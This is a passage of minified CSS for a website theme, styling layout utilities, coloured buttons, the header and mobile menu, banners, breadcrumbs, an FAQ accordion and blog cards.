(max-width:991px){.mb-44{margin-bottom:0}}.mb-35{margin-bottom:35px}.mb-20{margin-bottom:20px}.mt-15{margin-top:15px}.mt-40{margin-top:40px}.mb-40{margin-bottom:40px}.mb-30{margin-bottom:30px}.mb-25{margin-bottom:25px}.mt-50{margin-top:50px}.mt-25{margin-top:25px}.mb-50{margin-bottom:50px}.mt-60{margin-top:60px}@media (max-width:767px){.mt-60{margin-top:40px}}.mt-65{margin-top:65px}@media (max-width:767px){.mt-65{margin-top:45px}}.mt-70{margin-top:70px}@media (max-width:767px){.mt-70{margin-top:40px}}.container-one{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media (min-width:1400px) and (max-width:1599px){.container-one{max-width:1000px}}@media (min-width:1200px) and (max-width:1399px){.container-one{max-width:1000px}}@media (min-width:992px) and (max-width:1199px){.container-one{max-width:940px}}@media (min-width:768px) and (max-width:991px){.container-one{max-width:720px}}@media (min-width:576px) and (max-width:768px){.container-one{max-width:540px}}@media (max-width:576px){.container-one{max-width:100%}}.image-adjust{background-repeat:no-repeat;background-size:cover}.mobile-search input{background:transparent;border:none;border-bottom:1px solid var(--white);border-radius:unset;color:var(--text-primary);color:#fff;padding:5px 0;transition:.3s ease-in-out;width:100%}.mobile-search input:focus{outline:none}.mobile-search input::placeholder{color:var(--white)}.mobile-search input::placeholder{color:var(--text-secondary);font-size:.875rem}@media (max-width:991px){.section-title-one{text-align:center}}.section-title-one .section-subtitle{align-items:center;color:var(--primary-one);display:flex;font-weight:400;gap:15px;justify-content:flex-start;margin-bottom:5px;margin-top:-8px}@media (max-width:991px){.section-title-one .section-subtitle{justify-content:center}}.section-title-one h2{font-size:3.4375rem;line-height:1;margin-bottom:0}.section-title-one h2 span{color:var(--primary-one)}@media (max-width:767px){.section-title-one h2{font-size:2.1875rem}}.eg-btn{cursor:pointer;font-family:var(--font-open);text-align:center;text-decoration:none;text-transform:capitalize;transition:all .45s ease-in-out}.btn--primary-blue,.eg-btn{border-radius:0;display:inline-flex}.btn--primary-blue{background:transparent;background:var(--primary-blue);color:var(--white);font-family:var(--font-kegina);justify-content:center;overflow:hidden;position:relative;transition:all .5s;white-space:nowrap;z-index:1}.btn--primary-blue:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:all .5s;width:0;z-index:-1}.btn--primary-blue:hover{color:var(--white)}.btn--primary-blue:hover:before{width:100%}.btn--primary-green{background:transparent;background:var(--primary-green);border-radius:0;color:var(--white);display:inline-flex;font-family:var(--font-kegina);justify-content:center;overflow:hidden;position:relative;transition:all .5s;white-space:nowrap;z-index:1}.btn--primary-green:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:all .5s;width:0;z-index:-1}.btn--primary-green:hover{color:var(--white)}.btn--primary-green:hover:before{width:100%}.btn--primary-pink{background:transparent;background:var(--primary-pink);border-radius:0;color:var(--white);display:inline-flex;font-family:var(--font-kegina);justify-content:center;overflow:hidden;position:relative;transition:all .5s;white-space:nowrap;z-index:1}.btn--primary-pink:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:all .5s;width:0;z-index:-1}.btn--primary-pink:hover{color:var(--white)}.btn--primary-pink:hover:before{width:100%}.btn--primary-yellow{background:transparent;background:var(--primary-yellow);border-radius:0;color:var(--white);display:inline-flex;font-family:var(--font-kegina);justify-content:center;overflow:hidden;position:relative;transition:all .5s;white-space:nowrap;z-index:1}.btn--primary-yellow:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:all .5s;width:0;z-index:-1}.btn--primary-yellow:hover{color:var(--white)}.btn--primary-yellow:hover:before{width:100%}.arrow-button i{color:var(--text-secondary);font-size:3.75rem;opacity:.7}.btn--lg{font-size:.875rem;font-weight:600;padding:6px 35px;text-transform:capitalize}@media (max-width:767px){.btn--lg{font-size:.875rem;padding:8px 25px}}.btn--lg2{font-size:.875rem;font-weight:600;padding:4px 35px;text-transform:capitalize}@media (max-width:767px){.btn--lg2{font-size:.875rem;padding:8px 25px}}.blog-btn{min-width:142px}.btn--md{font-size:.9375rem;font-weight:700;padding:10px 35px}@media (max-width:767px){.btn--md{padding:10px 40px}}.btn--sm{font-size:.875rem;font-weight:600;padding:6px 18px}.bg-primary-blue-light{background-color:var(--primary-blue-light1)}.bg-primary-blue-light2{background-color:var(--primary-blue-light2)}.bg-primary-green-light{background-color:var(--primary-green-light)}.bg-primary-yellow-light{background-color:var(--primary-yellow-light)}.bg-primary-pink-light{background-color:var(--primary-pink-light)}.bg-primary-pink-light2{background-color:var(--primary-pink-light2)}.mobile-search{align-items:center;background:rgba(0,0,0,.85);border-radius:4px;box-shadow:0 0 10px rgba(0,0,0,.09);cursor:pointer;display:flex;flex-wrap:wrap;height:100%;justify-content:center;left:0;opacity:0;padding:35px 100px;position:fixed;top:0;transform:scale(.7);transition:.65s ease;visibility:hidden;width:100%;z-index:9999}@media (max-width:767px){.mobile-search{padding:20px!important}}.mobile-search label{color:#fff;font-family:var(--font-nunito);margin-bottom:20px}.mobile-search.slide{opacity:1;transform:scale(1);visibility:visible}.mobile-search .search-cross-btn{background:rgba(var(--white),.6);border-radius:50%;color:#fff;cursor:pointer;height:40px;line-height:2.5rem;line-height:2.6875rem;text-align:center;transition:.5s ease;width:40px}.mobile-search .search-cross-btn:hover{transform:scale(1.1)}.mobile-search .search-cross-btn i{font-size:1.5625rem}header.style-1{align-items:center;background-color:transparent;display:flex;justify-content:center;position:absolute;width:100%;z-index:99}header.style-1.no-thum-img{position:relative}@media (max-width:991px){header.style-1{padding-right:10px}}header.style-1 .logo-area{transform:translateY(65px)}@media (max-width:767px){header.style-1 .logo-area{transform:translateY(-5px)}}header.style-1 .logo-area img{margin-left:15px;max-width:280px}@media (max-width:576px){header.style-1 .logo-area img{max-width:220px}}header.style-1 .mobile-logo-wrap{max-width:170px}header.style-1 .mobile-logo-wrap svg{width:100%}header.style-1 .header-icons{max-width:35px;min-width:35px;position:absolute;right:0;top:30px;width:100%}@media (min-width:992px) and (max-width:1199px){header.style-1 .header-icons{right:-20px}}header.style-1 .header-icons ul{align-items:center;display:flex;gap:10px;justify-content:flex-end;list-style:none;margin:0;padding:0}header.style-1 .header-icons ul li{cursor:pointer;position:relative}header.style-1 .header-icons ul li:last-child:after{content:unset}header.style-1 .header-icons ul li:after{background-color:var(--text-primary);content:"";height:12px;position:absolute;right:-4px;top:6px;width:1px}header.style-1 .header-icons ul li i{color:var(--text-primary)}header.style-1 .header-icons.style-white li:after{background-color:var(--white)}header.style-1 .header-icons.style-white li i{color:var(--white)}header.style-1.sticky{background:#fff;box-shadow:5px 3px 40px hsla(0,0%,39%,.1);left:0;position:fixed;top:0;z-index:999}@keyframes smooth-header{0%{transform:translateY(-30px)}to{transform:translateY(0)}}header.style-1 .menu-list-wrapper .mobile-menu-logo{display:none}header.style-1 .menu-list-wrapper ul{list-style:none;margin:0;padding:0 20px 0 0}header.style-1 .menu-list-wrapper ul li{display:inline-block;padding:0 8px;position:relative}header.style-1 .menu-list-wrapper ul li:last-child:after{content:none}header.style-1 .menu-list-wrapper ul li:after{content:"";right:-2px}@media (max-width:991px){header.style-1 .menu-list-wrapper ul li:after{content:none}}header.style-1 .menu-list-wrapper ul li a,header.style-1 .menu-list-wrapper ul li button{color:var(--text-primary);display:block;font-family:var(--font-work-sans);font-size:.875rem;font-weight:400;padding:30px 0;position:relative;text-decoration:none;text-transform:capitalize;transition:all .5s ease-out 0s}header.style-1 .menu-list-wrapper ul li a:hover,header.style-1 .menu-list-wrapper ul li button:hover{color:var(--primary-one)}header.style-1 .menu-list-wrapper ul li a:hover:after,header.style-1 .menu-list-wrapper ul li button:hover:after{opacity:1;width:100%}header.style-1 .menu-list-wrapper ul li a:after,header.style-1 .menu-list-wrapper ul li button:after{background:linear-gradient(90deg,var(--primary-color1),transparent);border-radius:30px;bottom:25px;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:all .5s ease-out 0s;width:0}header.style-1 .menu-list-wrapper ul li a.active{color:var(--primary-one)}header.style-1 .menu-list-wrapper ul li i{color:var(--text-primary);cursor:pointer;display:none;font-size:.875rem;font-style:normal;opacity:0;position:absolute;right:-8px;text-align:center;top:31px;width:30px;z-index:999}@media (max-width:991px){header.style-1 .menu-list-wrapper ul li i{color:var(--text-primary);opacity:1}}header.style-1 .menu-list-wrapper ul li ul.sub-menu{background:var(--primary-blue);border-radius:3px;left:0;margin:0;min-width:165px;opacity:0;padding:5px 0;position:absolute;right:0;text-align:left;top:auto;transform:translateY(20px);transition:all .55s ease-in-out;visibility:hidden}header.style-1 .menu-list-wrapper ul li ul.sub-menu>li{display:block;padding:0;position:relative}header.style-1 .menu-list-wrapper ul li ul.sub-menu>li i{color:var(--white);display:block;position:absolute;right:6px;top:10px}header.style-1 .menu-list-wrapper ul li ul.sub-menu>li a{color:var(--white);display:block;font-size:.875rem;font-weight:400;line-height:1;padding:10px 15px;position:relative;text-decoration:none;text-transform:capitalize;transition:all .4s ease-out 0s}header.style-1 .menu-list-wrapper ul li ul.sub-menu>li a:after{background:linear-gradient(90deg,var(--primary-color1),transparent);border-radius:30px;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;transition:all .5s ease-in-out;width:0}header.style-1 .menu-list-wrapper ul li ul.sub-menu>li a:hover{color:var(--text-primary)}header.style-1 .menu-list-wrapper ul li ul.sub-menu>li a:hover:after{width:100%}header.style-1 .menu-list-wrapper ul li ul.sub-menu>li a.active{color:var(--primary-color1)}header.style-1 .menu-list-wrapper ul li ul.sub-menu>li .sub-menu{background:#0b0f14;left:215px;position:absolute;top:0}@media only screen and (max-width:1199px){header.style-1 .menu-list-wrapper ul li ul.sub-menu>li .sub-menu{background:transparent;margin-left:10px;max-width:230px;min-width:215px;position:unset;top:0}}header.style-1 .menu-list-wrapper ul li ul.sub-menu>li .sub-menu li i{display:block}header.style-1 .menu-list-wrapper ul li ul.sub-menu>li:last-child{border-bottom:none}header.style-1 .menu-list-wrapper ul li:hover>ul.sub-menu{opacity:1;transform:translateY(0);visibility:visible}header.style-1 .menu-list-wrapper ul li.menu-item-has-children>i{display:block}@media (min-width:992px){header.style-1 .menu-list-wrapper ul.style-white li a{color:var(--white);text-decoration:none}header.style-1 .menu-list-wrapper ul.style-white li:last-child:after{content:none}header.style-1 .menu-list-wrapper ul.style-white li:after{background-color:var(--white);content:""}}@media (min-width:992px) and (max-width:991px){header.style-1 .menu-list-wrapper ul.style-white li:after{content:none}}@media only screen and (max-width:991px){header.style-1 .main-nav{background:var(--white);box-shadow:0 2px 20px rgba(0,0,0,.03);height:100%;left:0;overflow:auto;padding:30px 20px!important;position:fixed;top:0;transform:translateX(-100%);transition:transform .3s ease-in;width:280px;z-index:99999}header.style-1 .main-nav.show-menu{transform:translateX(0)}header.style-1 .main-nav .mobile-menu-logo{display:block;padding-bottom:8px;padding-top:20px;text-align:left}header.style-1 .main-nav ul{float:none;padding:35px 10px 10px 0;text-align:left}header.style-1 .main-nav ul li{display:block;padding:0 5px;position:relative}header.style-1 .main-nav ul li i{display:none}header.style-1 .main-nav ul li a,header.style-1 .main-nav ul li button{display:block;font-size:.875rem;font-weight:400;padding:10px 0;text-decoration:none}header.style-1 .main-nav ul li ul.sub-menu{background:0 0;border:none;box-shadow:none;display:none;margin-top:0!important;min-width:200px;opacity:1;position:static;transform:none;transform:translateY(0);transition:none;visibility:visible}header.style-1 .main-nav ul li ul.sub-menu>li{border-bottom:1px solid transparent}header.style-1 .main-nav ul li ul.sub-menu>li a{color:var(--text-primary);font-size:.875rem;font-weight:500;text-decoration:none}header.style-1 .main-nav ul li ul.sub-menu>li a:hover{color:var(--primary-color1);margin-left:10px}header.style-1 .main-nav ul li ul.sub-menu>li a.active{color:var(--primary-color1)}header.style-1 .main-nav ul li ul.sub-menu>li i{color:var(--text-primary);right:-13px}header.style-1 .main-nav ul li .bi{font-size:.875rem;top:12px}header.style-1 .mobile-menu{border-radius:50%;display:inline-block;padding:0 5px;position:relative;top:2px}header.style-1 .mobile-menu-btn i{font-size:2.1875rem}header.style-1 .cross-btn{border:3px solid transparent!important;cursor:pointer;display:inline-block!important;height:22px!important;position:relative;width:30px!important}header.style-1 .cross-btn span{background:var(--primary-color1);display:block;height:2px;position:absolute;right:0;transition:all .3s;width:100%}header.style-1 .cross-btn .cross-top{top:0}header.style-1 .cross-btn .cross-middle{top:50%;transform:translateY(-50%);width:100%}header.style-1 .cross-btn .cross-bottom{bottom:0;width:100%}header.style-1 .cross-btn.h-active span.cross-top{margin-top:-1px;top:50%;transform:rotate(45deg)}header.style-1 .cross-btn.h-active span.cross-middle{opacity:0;transform:translateX(-30px)}header.style-1 .cross-btn.h-active span.cross-bottom{bottom:50%;margin-bottom:-1px;transform:rotate(-45deg)}}header.style-1 .sidebar-button{align-items:flex-end;cursor:pointer;display:flex;flex-direction:column;gap:7px;position:relative;text-align:right;z-index:9}header.style-1 .sidebar-button span{background-color:var(--text-primary);border-radius:3px;display:inline-block;height:2px;transition:all .5s ease;width:40px}header.style-1 .sidebar-button span:nth-child(2){width:25px}header.style-1 .sidebar-button span:last-child{width:30px}header.style-1 .sidebar-button:hover span:nth-child(2),header.style-1 .sidebar-button:hover span:nth-child(3){width:40px}.banner-section{background-position:100%;background-repeat:no-repeat;background-size:cover;height:700px;position:relative;z-index:1}@media (max-width:767px){.banner-section{height:520px!important}}.banner-section.bottom-overlay{background-position:top;position:relative}@media (max-width:767px){.banner-section.bottom-overlay{background-position:top!important}.banner-section.bottom-overlay:after{height:200px!important}}.banner-section.bottom-overlay:after{background-color:var(--primary-blue-light1);bottom:0;content:"";height:45px;left:0;position:absolute;width:100%;z-index:2;z-index:-1}.banner-section .banner-title{padding:80px 0}@media (max-width:767px){.banner-section .banner-title{padding:50px 0}}.banner-section .banner-title h1{font-size:2.25rem;font-weight:700}@media (max-width:576px){.banner-section .banner-title h1{font-size:2.125rem}}.banner-section .banner-title h2{font-size:2.25rem;font-weight:700}@media (max-width:576px){.banner-section .banner-title h2{font-size:2.125rem}}.banner-section-two{background-position:50%;background-repeat:no-repeat;background-size:cover;height:700px;position:relative;z-index:1}@media (max-width:767px){.banner-section-two{height:520px!important}}.banner-section-two .banner-title{padding:80px 0}.banner-section-two .banner-title h1{font-size:2.25rem;font-weight:700}@media (max-width:576px){.banner-section-two .banner-title h1{font-size:2.125rem}}.banner-section-two .banner-title h2{font-size:2.25rem;font-weight:700}@media (max-width:576px){.banner-section-two .banner-title h2{font-size:2.125rem}}.banner-two-bg{background-repeat:no-repeat;background-size:cover}.banner-big-text{left:0;position:absolute;right:0;top:40px}.banner-big-text svg{fill:var(--primary-yellow);min-width:100%;-o-object-fit:cover;object-fit:cover;opacity:.65}.banner-big-text.style-white svg{fill:var(--white);opacity:1}.banner-big-text.style-blue svg{fill:var(--primary-blue);opacity:1}.banner-big-text.style-yellow svg{fill:var(--primary-yellow);opacity:1}.banner-big-text.style-green svg{fill:var(--primary-green);opacity:1}.banner-search-area{background-color:rgba(0,133,199,.65);padding:60px 0 130px;position:relative;width:100%}.banner-search-area .scroll-down{bottom:10%;cursor:pointer;left:50%;position:absolute;transform:translateX(-50%)}@media (min-width:992px) and (max-width:1199px){.banner-search-area .scroll-down{bottom:5%}}@media (max-width:991px){.banner-search-area .scroll-down{bottom:-10px}}.banner-search-area .scroll-down i{color:var(--white);font-size:2.5rem}@media (max-width:767px){.banner-search-area .scroll-down i{font-size:2.1875rem}}.banner-search-area .people-banner{position:relative}@media (max-width:767px){.banner-search-area{padding:40px 0}}@media (min-width:768px) and (max-width:991px){.banner-search-area{padding:60px 0}}@media (min-width:992px) and (max-width:1199px){.banner-search-area{padding:70px 0}}@media (min-width:1200px) and (max-width:1399px){.banner-search-area{padding:90px 0}}.search-section{padding:100px 10px}@media (max-width:767px){.search-section{padding:40px 0}}@media (min-width:768px) and (max-width:991px){.search-section{padding:60px 0}}@media (min-width:992px) and (max-width:1199px){.search-section{padding:70px 0}}@media (min-width:1200px) and (max-width:1399px){.search-section{padding:90px 0}}form.banner-search-form{z-index:2}form.banner-search-form .form-inner{position:relative}form.banner-search-form .form-inner i{color:var(--text-secondary);opacity:.7;position:absolute;right:20px;top:50%;transform:translateY(-50%)}form.banner-search-form input{background:var(--white);border:none;border-radius:unset;color:var(--text-primary);height:50px;padding:5px 20px;transition:.3s ease-in-out;width:100%}form.banner-search-form input#homepage_search{border-radius:50px}@media (max-width:767px){form.banner-search-form input{height:40px}}form.banner-search-form input:focus{border:none;outline:none}form.banner-search-form input::placeholder{color:var(--white)}form.banner-search-form input::placeholder{color:var(--text-secondary);font-size:.875rem}form.banner-search-form .nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border:1px solid #e8e8e8;border-radius:0;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:.875rem;font-weight:400;height:50px;line-height:2.8125rem;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:100%}@media (max-width:767px){form.banner-search-form .nice-select{height:40px;line-height:2.1875rem}}form.banner-search-form .nice-select span.current{color:var(--text-secondary)}form.banner-search-form .nice-select:after{border-bottom:1px solid #999;border-right:1px solid #999;content:"";display:block;height:8px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform:rotate(45deg);transform-origin:66% 66%;transition:all .15s ease-in-out;width:8px}form.banner-search-form .nice-select .list{border-radius:0;width:100%}.banner-text{background-color:rgba(0,98,199,.65);padding:40px 10px;position:relative;text-align:center;width:100%}.banner-text.style-green{background-color:var(--primary-green-light3)}.banner-text.style-yellow{background-color:rgba(217,150,0,.65)}@media (max-width:767px){.banner-text{padding:30px 10px}}@media (min-width:768px) and (max-width:991px){.banner-text{padding:40px 10px}}.banner-text .scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.banner-text .scroll-down i{color:var(--white);font-size:2.5rem}@media (max-width:767px){.banner-text .scroll-down i{font-size:2.1875rem}}.banner-text .banner-text-width{margin-left:auto;margin-right:auto;max-width:1000px;width:100%}.banner-text h2,.banner-text p{color:var(--white);font-size:2rem;font-weight:300;line-height:1.2;margin-bottom:0}@media (max-width:767px){.banner-text h2,.banner-text p{font-size:1.125rem}}@media (min-width:768px) and (max-width:991px){.banner-text h2,.banner-text p{font-size:1.25rem}}@media (min-width:992px) and (max-width:1199px){.banner-text h2,.banner-text p{font-size:1.375rem}}.banner-text h2 span,.banner-text p span{font-weight:700}.banner-text.style-small h2{font-size:1.75rem}@media (max-width:767px){.banner-text.style-small h2{font-size:1.125rem}}@media (min-width:768px) and (max-width:991px){.banner-text.style-small h2{font-size:1.25rem}}@media (min-width:992px) and (max-width:1199px){.banner-text.style-small h2{font-size:1.5rem}}.breadcrumb-section{background-color:var(--primary-blue-light1);height:45px;line-height:1.2;padding-top:10px}.breadcrumb-section.style-green{background-color:var(--primary-green-light2)}.breadcrumb-section.style-yellow{background-color:var(--primary-yellow-light2)}.breadcrumb-section.style-2{background-color:var(--white);padding-top:200px}@media (min-width:768px) and (max-width:991px){.breadcrumb-section.style-2{padding-top:120px}}@media (min-width:576px) and (max-width:768px){.breadcrumb-section.style-2{padding-top:120px}}@media (max-width:576px){.breadcrumb-section.style-2{padding-top:90px}}.breadcrumb-section.style-2 .breadcrumb{border-bottom:1px solid var(--primary-yellow)}.breadcrumb{list-style:none;margin:0;padding:0}@media (max-width:991px){.breadcrumb{justify-content:left}}.breadcrumb .breadcrumb-item{margin:0 2px;position:relative}.breadcrumb .breadcrumb-item a{color:var(--text-primary);font-size:.8125rem;font-weight:400;text-decoration:none}@media (max-width:576px){.breadcrumb .breadcrumb-item a{font-size:.875rem;position:relative;top:-1px}}.breadcrumb .breadcrumb-item.active{color:var(--text-primary);font-size:.8125rem;font-weight:500;margin-top:4px}@media (max-width:576px){.breadcrumb .breadcrumb-item.active{font-size:.875rem}}.breadcrumb-item+.breadcrumb-item:before{color:var(--text-primary);content:"\f285";font-family:Bootstrap-icons;font-size:.875rem;left:-15px;padding-right:.5rem;position:absolute;top:0}@media (max-width:576px){.breadcrumb-item+.breadcrumb-item:before{font-size:.875rem;left:-11px;top:1px}}.page-description ul{margin:0;padding:0 0 0 15px}.page-description ul li{margin:10px 0}.page-description li a{color:var(--text-primary);font-weight:500;text-decoration:none}.page-description h5.bold-title{font-size:1.125rem;font-weight:700;margin-bottom:0}.page-description h5{font-size:1.25rem;font-weight:300}.page-description h6{color:var(--text-primary);font-size:1.0625rem;font-weight:600;margin-bottom:5px}.page-description h6 a{color:inherit;text-decoration:none;transition:all .4s}.page-description h6 a:hover{color:var(--primary-blue)}.page-description h4{color:var(--text-primary);font-size:1.0625rem;font-weight:600;margin-bottom:5px}.page-description h4 strong{font-weight:600}.page-description h4 a{color:inherit;text-decoration:none;transition:all .4s}.page-description h4 a:hover{color:var(--primary-blue)}.page-description h1{color:var(--text-primary);font-size:1.1875rem;font-weight:600;margin-bottom:5px}.page-description h1 strong{font-weight:600}.page-description h1 a{color:inherit;text-decoration:none;transition:all .4s}.page-description h1 a:hover{color:var(--primary-blue)}.page-description h2{color:var(--text-primary);font-size:1.0625rem;font-weight:600;margin-bottom:5px}.page-description h2 strong{font-weight:600}.page-description h2 a{color:inherit;text-decoration:none;transition:all .4s}.page-description h2 a:hover{color:var(--primary-blue)}.page-description h3{color:var(--text-primary);font-size:1.0625rem;font-weight:600;margin-bottom:5px}.page-description h3 strong{font-weight:600}.page-description h3 a{color:inherit;text-decoration:none;transition:all .4s}.page-description h3 a:hover{color:var(--primary-blue)}.page-description p{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4}.page-description p a{color:var(--text-primary);font-weight:500;text-decoration:none}.contact-widget .widget-title{font-size:.875rem;font-weight:700;margin-bottom:3px}.contact-widget a{color:var(--text-primary);display:block;font-size:.875rem;font-weight:200;line-height:1.25rem;list-style:none;text-decoration:none}.page-title{font-size:2.5rem;font-weight:300;line-height:1;margin-bottom:30px;margin-top:-8px}@media (max-width:767px){.page-title{font-size:2.1875rem}}@media (max-width:991px){.diverstiy-title{margin-bottom:0}}.section-title{font-size:2.25rem;font-weight:300;line-height:1.2;margin-bottom:30px;margin-top:-8px}.section-title.font-27{font-size:1.6875rem}@media (max-width:767px){.section-title{font-size:1.875rem}}.section-title2{margin-bottom:40px;margin-left:auto;margin-right:auto;max-width:300px;position:relative;text-align:center;width:100%}.section-title2:before{background-color:var(--primary-green);bottom:0;content:"";display:block;height:1px;left:50%;position:absolute;transform:translateX(-50%);width:100%}.section-title2 h1{font-size:2.5rem;font-weight:300}@media (max-width:767px){.section-title2 h1{font-size:1.875rem}}.section-title2 h2{font-size:2.5rem;font-weight:300}@media (max-width:767px){.section-title2 h2{font-size:1.875rem}}.section-title3{margin-bottom:40px;margin-left:auto;margin-right:auto;padding-bottom:5px;position:relative;text-align:center;width:100%}.section-title3:before{bottom:0;content:"";display:block;height:1px;left:50%;max-width:300px;opacity:.5;position:absolute;transform:translateX(-50%);width:100%}.section-title3 h1{font-size:2.5rem;font-weight:300;margin-top:-10px}@media (max-width:767px){.section-title3 h1{font-size:1.875rem}}@media (min-width:768px) and (max-width:991px){.section-title3 h1{font-size:1.875rem}}@media (min-width:992px) and (max-width:1199px){.section-title3 h1{font-size:2.375rem}}.section-title3 h2{font-size:2.5rem;font-weight:300;margin-top:-10px}@media (max-width:767px){.section-title3 h2{font-size:1.875rem}}@media (min-width:768px) and (max-width:991px){.section-title3 h2{font-size:1.875rem}}@media (min-width:992px) and (max-width:1199px){.section-title3 h2{font-size:2.375rem}}.section-title3.style-blue:before{background-color:var(--primary-blue)}.section-title3.style-green:before{background-color:var(--primary-green)}.section-title3.style-yellow:before{background-color:var(--primary-yellow)}.section-title3.style-black:before{background-color:var(--text-secondary)}.section-title3.style-pink:before{background-color:var(--primary-pink)}.section-title3.style-white h2{color:var(--white)}.section-title3.style-white:before{background-color:var(--white)}.subtitle{padding:12px 0;position:relative}.subtitle:before{background-color:var(--primary-blue);content:"";display:block;height:1px;left:0;max-width:225px;position:absolute;top:0;width:100%}.subtitle:before h6{color:var(--text-secondary);font-size:.875rem!important;margin-bottom:0;text-transform:uppercase}.social-icon{list-style:none;margin:0;padding:0}.social-icon li{align-items:center;background-color:var(--text-primary);border-radius:50%;display:flex;height:18px;justify-content:center;text-align:center;width:18px}.social-icon li i{color:var(--white);font-size:.875rem}.client-words{display:block;margin-bottom:40px;max-width:280px;padding-top:10px;position:relative;width:100%;z-index:1}@media (max-width:991px){.client-words{max-width:100%}}.client-words.style-two:before{background-color:var(--primary-blue);content:"";height:1px;left:0;max-width:245px;position:absolute;top:0;width:100%;z-index:-1}@media (max-width:991px){.client-words.style-two:before{max-width:100%}}.client-words.style-three:before{background-color:var(--primary-yellow);content:"";height:1px;left:0;max-width:245px;position:absolute;top:0;width:100%;z-index:-1}@media (max-width:576px){.client-words.style-three:before{max-width:100%}}.client-words:before{background-color:var(--primary-green);content:"";height:1px;left:0;max-width:245px;position:absolute;top:0;width:100%;z-index:-1}.client-words h4{font-size:1rem;font-weight:200;line-height:1.5rem;margin-bottom:10px}.client-words span{display:inline-block;font-size:.875rem;font-weight:700}.people-details-list-area{border-bottom:1px solid var(--primary-pink);border-top:1px solid var(--primary-pink);margin-bottom:20px;margin-top:20px;padding-bottom:20px;padding-top:20px}@media (max-width:991px){.people-details-list-area{padding-left:12px}}.people-details-list-area ul{list-style:none;margin:0;padding:0}.people-details-list-area ul li{font-size:.9375rem;line-height:1.5;margin-bottom:0;position:relative}.people-details-list-area ul li a{color:#000;text-decoration:none}.people-details-list-area ul li:before{color:var(--text-primary);content:"\f285";font-family:Bootstrap-icons;font-size:.875rem;left:-15px;position:absolute;top:2px}.faq-wrap{margin-top:30px}.faq-wrap.style-2{margin-top:0}.faq-wrap.style-2 .accordion-button,.faq-wrap.style-2 .accordion-button:after{background-color:transparent}.faq-wrap.style-2 .accordion-button:hover{color:var(--primary-green)!important}.faq-wrap.style-2 .accordion-button:not(.collapsed){background-color:transparent;color:var(--primary-green)!important}.faq-wrap .faq-item{border:none}.faq-wrap .faq-item:last-child{border-bottom:1px solid var(--text-primary);margin-bottom:0}.faq-wrap .faq-item.hover-btn{padding:1px}.faq-wrap .accordion-button{border-radius:0;border-top:1px solid var(--text-primary);color:var(--text-primary);cursor:pointer;font-size:1rem;font-weight:600;line-height:1.4;margin-bottom:0;padding:8px 60px 8px 0;transition:.4s ease-in-out}@media (max-width:991px){.faq-wrap .accordion-button{padding-left:22px}}.faq-wrap .accordion-button:hover{color:var(--primary-blue)}.faq-wrap .accordion-button:focus{border-color:unset;box-shadow:5px 7px 40px hsla(0,0%,57%,.1);color:var(--primary-blue);outline:0;z-index:unset}.faq-wrap .accordion-button:after{align-items:center;background:#fff;color:var(--text-primary);content:"\f4fe";display:flex;flex-shrink:0;font-family:bootstrap-icons!important;font-size:1.25rem;height:15px;justify-content:center;left:-18px;margin-left:auto;position:absolute;top:11px;transition:unset;width:15px}@media (max-width:991px){.faq-wrap .accordion-button:after{left:0;top:12px}}.faq-wrap .accordion-button:not(.collapsed):after{background-image:none;color:var(--text-primary);content:"\f2ea";font-family:bootstrap-icons!important;transform:unset}.faq-wrap .accordion-button:not(.collapsed){background-color:#fff;border-radius:0!important;box-shadow:none;color:var(--primary-blue)!important}.faq-wrap .faq-body{border-top:none;color:var(--text-secondary);font-size:.875rem;font-weight:400;line-height:1.75rem;padding:0 0 15px;text-align:left}.faq-wrap .accordion-button:not(.collapsed){border-radius:5px 5px 0 0;color:var(--text-primary)}.publication{border-bottom:1px solid var(--text-primary);border-top:1px solid var(--text-primary);margin-top:40px;padding-top:10px}.brand-area{align-items:center;display:flex;gap:30px;justify-content:flex-start;padding:35px 0}@media (max-width:576px){.brand-area{flex-wrap:wrap}}.brand-item{margin-left:auto;margin-right:auto;max-width:130px;width:100%}.brand-area-two{align-items:center;display:flex;gap:10px;justify-content:flex-start;padding:50px 0}@media (max-width:576px){.brand-area-two{flex-wrap:wrap}}.blog-section{background-color:var(--primary-blue-light2)}.blog-item .blog-header{border-bottom:1px solid var(--primary-blue);border-top:1px solid var(--primary-blue);margin-bottom:15px;padding:1px 0 6px}.blog-item .blog-header span{color:var(--text-secondary);display:inline-block;font-size:.875rem;font-weight:700}.blog-item .blog-image{margin-bottom:15px;overflow:hidden}@media (max-width:767px){.blog-item .blog-image{height:auto}}.blog-item .blog-image img{min-height:160px;-o-object-fit:cover;object-fit:cover;width:100%}.blog-item .blog-content{margin-bottom:25px}.blog-item .blog-content h6{color:var(--text-primary);font-size:1rem;font-weight:700;margin-bottom:0}.blog-item .blog-content h6 a{color:inherit;text-decoration:none;transition:all .4s}.blog-item .blog-content h6 a:hover{color:var(--primary-blue)}.blog-item .blog-content p{color:var(--text-secondary);font-size:.9375rem;font-weight:300;line-height:1.3}.blog-item .blog-category{border-bottom:1px solid var(--primary-blue);border-top:1px solid var(--primary-blue);color:var(--text-secondary);min-height:30px;padding:1px 0 4px}.blog-item .blog-category a{color:inherit;font-size:.875rem;font-weight:700;margin-bottom:0;text-decoration:none;text-transform:uppercase}.blog-item .blog-date{border-bottom:1px solid var(--primary-blue);color:var(--text-secondary);padding:1px 0 4px}.blog-item .blog-date a{color:inherit;font-size:.875rem;font-weight:700;margin-bottom:0;text-decoration:none}.blog-item.style-green .blog-header{border-bottom:1px solid var(--primary-green);border-top:1px solid var(--primary-green)}.blog-item.style-green .blog-content p{margin-bottom:0}.blog-item.style-green .blog-category{border-top:1px solid var(--primary-green)}.blog-item.style-green 